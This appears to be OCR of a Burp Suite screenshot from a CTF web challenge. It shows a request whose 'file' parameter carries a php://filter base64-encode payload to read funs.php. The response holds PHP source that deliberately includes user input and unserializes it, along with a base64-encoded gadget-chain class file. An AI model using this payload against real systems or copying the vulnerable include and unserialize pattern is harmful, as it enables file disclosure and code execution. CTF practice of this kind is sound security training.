 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://f5e8b282-cf3d-48d8-84a4-b9671d3e2291.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 GET /?file=php://filter/convert.base64-encode/resource=funs.php HTTP/1.1
2 Host: f5e8b282-cf3d-48d8-84a4-b9671d3e2291.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 2404
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 17 Oct 2025 01:45:43 GMT
5 Server: Apache/2.4.46 (Unix)
6 X-Powered-By: PHP/7.2.33
7 Connection: close
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">
include&nbsp;</span><span style="color: #DD0000">'funs.php'</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">highlight_file</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style
="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color:
#0000BB">myWaf</span><span style="color: #007700">(</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB"
>$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span
><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</
span><span style="color: #007700">[</span><span style="color: #DD0000">'data'</span><span
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
11 </span>
12 </code>
PD9waHANCmluY2x1ZGUgJ2YxQGcucGhwJzsNCmZ1bmN0aW9uIG15V2FmKCRkYXRhKQ0Kew0KICAgIGlmIChwcmVnX21
hdGNoKCIvZjFAZy9pIiwgJGRhdGEpKSB7DQogICAgICAgIGVjaG8gIk5PTk9OT05PTjAhIjsNCiAgICAgICAgcmV0dX
JuIEZBTFNFOw0KICAgIH0gZWxzZSB7DQogICAgICAgIHJldHVybiBUUlVFOw0KICAgIH0NCn0NCg0KY2xhc3MgQQ0Ke
w0KICAgIHByaXZhdGUgJGE7DQoNCiAgICBwdWJsaWMgZnVuY3Rpb24gX19kZXN0cnVjdCgpDQogICAgew0KICAgICAg
ICBlY2hvICJBLT4iIC4gJHRoaXMtPmEgLiAiZGVzdHJ1Y3QhIjsNCiAgICB9DQp9DQoNCmNsYXNzIEINCnsNCiAgICB
wcml2YXRlICRiID0gYXJyYXkoKTsNCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b1N0cmluZygpDQogICAgew0KICAgIC
AgICAkc3RyX2FycmF5PSAkdGhpcy0+YjsNCiAgICAgICAgJHN0cjIgPSAkc3RyX2FycmF5WydrZmMnXS0+dm01MDsNC
iAgICAgICAgcmV0dXJuICJDcmF6eSBUaHVyc2RheSIuJHN0cjI7DQogICAgfQ0KfQ0KY2xhc3MgQ3sNCiAgICBwcml2
YXRlICRjID0gYXJyYXkoKTsNCiAgICBwdWJsaWMgZnVuY3Rpb24gX19nZXQoJGtmYyl7DQogICAgICAgIGdsb2JhbCA
kZmxhZzsNCiAgICAgICAgJGYgPSAkdGhpcy0+Y1ska2ZjXTsNCiAgICAgICAgdmFyX2R1bXAoJCRmKTsNCiAgICB9DQ
p9
? < + > Type a search term 0 matches
Ready 2,597 bytes | 26 millis